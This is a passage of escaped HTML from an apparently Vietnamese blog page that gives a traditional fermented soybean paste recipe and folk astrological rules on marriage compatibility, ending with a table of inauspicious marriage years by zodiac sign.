ngày thứ 8 lọc nước muối ấy cho sạch cặn, đem để vô hai khạp tương quấy cho đều (số nước muối đổ vo 2 khạp phải chia cho thật đồng kẻo bên lạt bên mặn).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐợi mốc khô đã thấm muối có mùi thơm thì đổ vô khạp luôn cùng một lúc với nước muối, rồi đánh cho đều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCứ mỗi buổi sáng sớm quấy cho đều lên rồi đậy lại cho đủ sáu ngày (tính từ ngày đổ mốc), nếm thử, nếu vừa ăn thì phải thêm muối nữa để lâu mới không chua, còn như mặn thì khỏi thêm muối nữa.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÚ Ý\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi ủ đậu đã sình kỳ nhứt rồi thì đổ muối vô, đừng để sình (thúi) lại kỳ hai mà hư tương. Trường hợp ủ mốc kịp vào tương thì khỏi sợ tương thúi kỳ hai.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi đổ đậu nấu vào khạp phải dùng dây quấn vải nhúng dầu lửa nịt nơi hông khạp cho kiến đừng lên.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi ăn, múc tương vào buổi sáng và phải quấy lên cho đều rồi hãy múc. Mỗi lần múc chừng hai, ba ngày ăn mới được múc nữa. Muốn làm để lâu mới ăn thì phải thêm muối cho mặn mới không hư.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPhải tính truớc, đừng vào tương vào những ngày MÙNG (tức là từ MÙNG 1 cho đến ngày MÙNG 10). Nên coi lịch coi ngày nào hiệp tương được, rồi mình tính trước ngày mà làm (trong lịch nói Hiệp tương, ta gọi là gầy tương là để tương chung vào). Và nhớ đừng để phụ nữ đến kỳ bất tịnh xem lúc vào tương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.25in; text-align: justify; text-indent: -0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESửa tương cho hết chua:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\na.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETương mặn mà chua: Muốn cho hết chua, ta mua chừng 4 lon đường đen, múc nước tương của 2 khạp để vào son lớn (nồi nhôm to cũng được) nấu cho sôi mới trút đường vào nồi, quấy tan, đang nóng chia làm hai cho đều đổ vào hai khạp tương, đừng quấy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\nb.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETương lạt mà chua: Muốn hết chua, ta đem 10 lon muối rang cho nổ, đang nóng đổ vào mỗi khạp 5 lon, đùng quấy và cũng đừng đậy kín lắm, độ một giờ sau mới đậy kín. Sáng bửa sau mới khuấy đều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Bài tương này của Thầy Lưu Đoan sưu tập lúc ở chùa Trúc Lâm Huế. Ứng dụng ở chùa Long Khánh, Vĩnh Bình. Biên vào ngày 11-9-1972 âm lịch.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EBÁT SAN GIAO CHIẾN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\nSAN tức sơn. GIAO CHIẾN là đánh nhau. Tám sơn hay tám cung không thể cưới gả nhau được vì là Đại hung, tuy không đến nổi chết nhưng cứ rầy rà nhau luôn, nếu tuổi khắc và mạng khắc lại càng độc hại hơn nữa, có thể đi đến chỗ tan rã.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTám cung đó như sau:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nCàn-Chấn, Cấn-Khảm\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTốn-Khôn, Ly-Đoài\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EBÁT SAN TUYỆT MẠNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBát san tuyệt mạng còn nặng hơn bát san giao chiến nhiều, vì nó có thể đưa đến sự chết chóc, nếu tuổi khắc và cung khắc nữa thì những điều tai họa coi như đã được định sẳn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTám cung Tuyệt mạng người ta đã đặt thành mấy câu văn vần cho dễ nhớ như sau:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nBà CÀN đi chợ phù LY; CÀN với LY\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nMua con cá CẤN làm chi TỐN tiền; CẤN\u0026nbsp; với TỐN\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nÔng KHẢM lại học làm KHÔN; KHẢM với KHÔN\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nGánh nước non ĐOÀI té CHẤN gảy lưng: ĐOÀI với\u0026nbsp; CHẤN\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EHUNG NIÊN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nKỵ giá thú (Nam kỵ hôn, nữ kỵ giá). Nam chủ bịnh, Nữ sản ách.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: -1.55pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENăm sanh -\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENăm kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENam kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENữ kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ETHÁNG ĐẠI LỢI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nVề tháng ĐẠI LỢI: Nếu cưới rước dâu luận tháng theo tuổi nàng dâu, còn gởi rể thì phải luận tháng theo tuổi chàng rể.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nNên có câu “Luận nữ mạng lợi 